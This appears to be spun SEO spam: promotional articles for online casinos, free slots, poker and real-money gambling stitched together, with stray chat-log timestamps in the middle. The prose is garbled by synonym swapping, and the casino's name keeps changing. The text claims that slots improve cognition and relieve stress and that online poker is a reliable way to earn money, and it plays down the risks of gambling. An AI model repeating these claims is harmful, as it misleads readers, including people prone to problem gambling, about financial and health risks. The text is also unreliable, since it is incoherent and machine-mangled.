Digital gambling sites are at the forefront of tech advancement, continuously integrating new technologies to improve the playing experience. Superior graphics, real-time dealer games, and VR casinos provide engaging and realistic playing experiences. These innovations not only improve player satisfaction but also expand the boundaries of what is achievable in online leisure.
Safe Betting and Support
Many online casinos promote safe betting by offering tools and assistance to help users control their betting activities. Options such as fund restrictions, self-exclusion options, and access to assistance programs ensure that users can enjoy betting in a secure and monitored environment. These measures demonstrate the sector’s dedication to promoting healthy gaming practices.
Social Interaction and Networking
Digital casinos often offer social features that allow users to connect with each other, creating a sense of belonging. Group activities, communication tools, and social media links enable users to connect, share experiences, and build friendships. This interactive element improves the overall betting experience and can be particularly beneficial for those looking for community engagement.
Summary
Digital casinos offer a diverse range of benefits, from accessibility and ease to financial benefits and innovations. They offer diverse betting choices, encourage responsible gambling, and foster social interaction. As the sector continues to evolve, online casinos will likely stay a significant and beneficial presence in the realm of online leisure.
fortune casino
Prosperity Casino: In a Place Where Amusement Intersects With Fortune
Luck Casino is a well-liked virtual venue known for its broad variety of games and captivating rewards. Let’s analyze the reasons why so a significant number of players relish engaging with Fortune Gambling Platform and how it advantages them.
Amusement Factor
Luck Casino provides a breadth of experiences, featuring time-honored table games like 21 and roulette, as well as cutting-edge slot-based activities. This diversity guarantees that there is an alternative for anyone, making every single encounter to Luck Wagering Environment rewarding and pleasurable.
Substantial Payouts
One of the main features of Luck Gaming Site is the prospect to achieve substantial winnings. With generous grand prizes and incentives, players have the possibility to experience a reversal of fortune with a individual spin or hand. Numerous users have received considerable payouts, contributing to the anticipation of partaking in Prosperity Gambling Platform.
Convenience and Accessibility
Prosperity Casino’s virtual infrastructure renders it straightforward for participants to enjoy their most liked experiences from any place. Regardless of whether at dwelling or while traveling, players can utilize Wealth Gambling Platform from their desktop or mobile device. This availability secures that users can savor the excitement of the wagering anytime they desire, absent the requirement to make trips.
Diversity of Options
Luck Wagering Environment grants a comprehensive assortment of experiences, providing that there is a choice for every single kind of user. Ranging from classic table games to conceptual slot machines, the variety retains players immersed and delighted. This array as well permits players to explore different activities and identify new most cherished.
Incentives and Special Offers
Wealth Casino rewards its customers with bonuses and advantages, involving sign-up perks and reward initiatives. These bonuses not just elevate the interactive encounter but as well raise the likelihoods of securing major payouts. Customers are persistently incentivized to keep playing, constituting Luck Wagering Environment further enticing.
Shared Experiences and Social Networking
ChatGPT l Валли, 6.06.2024 4:30]
Luck Wagering Environment offers a environment of community and group-based participation for players. Using communication channels and interactive platforms, players can communicate with their peers, share strategies and strategies, and in certain cases develop interpersonal bonds. This social component injects an additional facet of fulfillment to the leisure sensation.
Conclusion
Fortune Casino provides a broad range of benefits for participants, including enjoyment, the likelihood of earning significant rewards, simplicity, breadth, incentives, and interpersonal connections. Whether seeking suspense or aiming to experience a reversal of fortune, Prosperity Gambling Platform delivers an enthralling experience for all play.
No-Cost Slot Machines: Fun and Perks for Individuals
Introduction
Slot-based activities have for a long time been a fixture of the gaming sensation, granting participants the opportunity to achieve substantial winnings with only the pull of a arm or the press of a button. In the last several years, slot-related offerings have also grown to be favored in virtual gaming sites, establishing them approachable to an further broader audience.
Fun Element
Slot machines are conceived to be enjoyable and absorbing. They feature animated visuals, exciting auditory elements, and various themes that cater to a wide array of inclinations. Whether participants relish traditional fruit-based imagery, adventure-themed slot-based games, or slot-based games inspired by well-known TV shows, there is an option for all. This variety ensures that users can constantly identify a game that aligns with their interests, offering spans of fun.
Easy to Play
One of the greatest benefits of slot-related offerings is their simplicity. In contrast to particular gaming games that require strategy, slot-based games are uncomplicated to understand. This constitutes them accessible to a broad population, involving newcomers who may experience discouraged by increasingly intricate activities. The easy-to-grasp essence of slot-based activities gives customers to relax and experience the game absent worrying about sophisticated rules.
Unwinding and Destressing
Interacting with slot-based activities can be a excellent way to unwind. The cyclical essence of activating the symbols can be calming, granting a intellectual break from the demands of everyday existence. The potential for obtaining, even when it constitutes simply small figures, contributes an aspect of thrill that can improve participants’ emotions. Numerous people conclude that playing slot-based games helps them relax and divert their attention from their issues.
Communal Engagement
Slot machines likewise present opportunities for social participation. In physical gambling establishments, customers commonly congregate around slot-based games, supporting their fellow players on and rejoicing in successes as a group. Virtual slot-based games have in addition included communal aspects, such as tournaments, giving players to network with fellow players and share their encounters. This environment of collective engagement enhances the overall interactive encounter and can be uniquely satisfying for people desiring collaborative connection.
Economic Benefits
The widespread appeal of slot-based activities has considerable financial benefits. The domain generates opportunities for offering creators, wagering workforce, and user support representatives. Furthermore, the earnings produced by slot-based activities provides to the fiscal landscape, granting fiscal revenues that support societal programs and systems. This financial effect expands to simultaneously traditional and internet-based wagering facilities, rendering slot machines a beneficial component of the entertainment domain.
Intellectual Advantages
Engaging with slot-based activities can also produce mental rewards. The activity demands customers to render prompt choices, discern sequences, and control their staking methods. These mental activities can enable keep the cognition acute and enhance cerebral capabilities. In the case of mature players, participating in intellectually stimulating pursuits like playing slot-based activities can be helpful for sustaining mental capacity.
Availability and Ease of Access
The introduction of online wagering environments has established slot-related offerings additional reachable than ever. Participants can enjoy their cherished slots from the simplicity of their private homes, utilizing computers, mobile devices, or cellphones. This convenience allows individuals to engage with regardless of when and wherever they are they want, devoid of the requirement to commute to a brick-and-mortar gambling establishment. The availability of gratis slots also gives customers to savor the activity without any cash investment, making it an welcoming type of entertainment.
Summary
Slot machines provide a wealth of benefits to users, from pure entertainment to mental advantages and social engagement. They present a secure and non-monetary way to enjoy the excitement of slot-related offerings, making them a worthwhile complement to the realm of online entertainment.
Whether you’re aiming to unwind, sharpen your intellectual skills, or merely enjoy yourself, slot-based activities are a excellent alternative that constantly entertain players throughout.
Main Conclusions:
– Slot-based games offer pleasure through vibrant visuals, immersive music, and wide-ranging concepts
– Simple engagement makes slot-based games approachable to a wide set of users
– Playing slot-based activities can deliver stress relief and cerebral upsides
– Communal functions bolster the comprehensive gaming experience
– Online reachability and free options constitute slot-based games welcoming types of entertainment
In recap, slot-based games constantly provide a diverse set of upsides that match participants around. Whether seeking absolute pleasure, mental engagement, or group-based connection, slot-based activities persist as a excellent option in the ever-evolving landscape of electronic leisure.
Internet-based Card Games: A Source of Entertainment and Skill Development
Internet-based table games has arisen as a sought-after kind of amusement and a platform for proficiency improvement for players internationally. This piece explores the beneficial facets of internet-based card games and in what way it rewards users, emphasizing its pervasive appeal and effect.
Entertainment Value
Virtual casino-style games offers a captivating and compelling gaming experience, mesmerizing customers with its analytical gameplay and uncertain ends. The experience’s immersive essence, coupled with its group-based components, grants a distinctive kind of entertainment that a significant number of consider satisfying.
Competency Enhancement
Beyond entertainment, virtual casino-style games also serves as a avenue for competency enhancement. The activity demands decision-making, decision-making under pressure, and the capacity to interpret competitors, all of which add to mental growth. Users can enhance their analytical aptitudes, self-awareness, and risk management capacities through ongoing gameplay.
Ease of Access and Reachability
One of the primary benefits of internet-based card games is its user-friendliness and accessibility. Customers can savor the activity from the convenience of their abodes, at whichever period that suits them. This availability excludes the requirement for travel to a physical gaming venue, constituting it as a convenient option for people with busy schedules.
Variety of Games and Stakes
Digital table games platforms grant a wide range of activities and bet sizes to cater to customers of any stages of proficiency and preferences. Regardless of whether you’re a novice seeking to understand the ropes or a seasoned pro desiring a trial, there is a experience for your skill level. This variety provides that participants can constantly locate a game that aligns with their expertise and budget.
Interpersonal Connections
Virtual casino-style games also provides prospects for interpersonal connections. Numerous infrastructures grant chat features and group-based settings that enable players to engage with others, exchange encounters, and establish social relationships. This social component brings substance to the interactive experience, rendering it additionally enjoyable.
Earnings Opportunities
For those inclined, virtual casino-style games can as well be a wellspring of earnings opportunities. Proficient participants can receive major winnings through ongoing activity, rendering it a money-making undertaking for those who excel at the experience. Furthermore, a significant number of digital table games competitions present major reward funds, providing users with the possibility to achieve substantial winnings.
Summary
Virtual casino-style games provides a array of benefits for users, including entertainment, proficiency improvement, user-friendliness, shared experiences, and profit potential. Its broad appeal continues to expand, with a significant number of players opting for online poker as a source of satisfaction and development. Whether you’re wanting to sharpen your faculties or solely experience pleasure, online poker is a multifaceted and advantageous hobby for customers of every perspectives.
online casino real money
Virtual Casino Real Money: Advantages for Players
Overview
Internet-based wagering environments delivering actual currency games have acquired considerable popularity, delivering customers with the possibility to earn monetary winnings while savoring their most liked wagering activities from abode. This write-up examines the advantages of online casino for-profit offerings, underscoring their constructive consequence on the gaming field.
User-Friendliness and Availability
Virtual wagering environment actual currency games grant convenience by permitting customers to access a broad range of experiences from any setting with an web link. This excludes the obligation to commute to a brick-and-mortar wagering facility, preserving effort. Digital gaming sites are likewise accessible around the clock, giving players to partake in at their user-friendliness.
Range of Possibilities
Internet-based gambling platforms grant a wider range of activities than brick-and-mortar casinos, incorporating slot-related offerings, pontoon, ball-and-number game, and card games. This diversity enables customers to investigate novel games and find different favorites, bolstering their total entertainment experience.
Bonuses and Promotions
Digital gaming sites provide considerable bonuses and promotions to draw in and hold onto users. These incentives can feature sign-up perks, no-cost plays, and rebate advantages, delivering supplemental significance for users. Membership programs likewise reward players for their continued support.
Capability Building
Interacting with actual currency activities online can facilitate users hone abilities such as strategic thinking. Games like pontoon and casino-style games require users to render selections that can impact the end of the experience, assisting them develop decision-making abilities.
Social Interaction
ChatGPT l Валли, 6.06.2024 4:08]
Internet-based gambling platforms offer avenues for communal participation through communication channels, forums, and video-streamed activities. Players can communicate with each other, communicate recommendations and methods, and sometimes create interpersonal bonds.
Monetary Upsides
The virtual wagering domain creates opportunities and adds to the fiscal landscape through government proceeds and regulatory payments. This fiscal influence rewards a extensive variety of occupations, from game creators to player aid specialists.
Conclusion
Internet-based gambling platform paid games grant numerous upsides for customers, including simplicity, range, rewards, skill development, social interaction, and fiscal rewards. As the industry continues to progress, the widespread adoption of internet-based gambling platforms is projected to increase.
1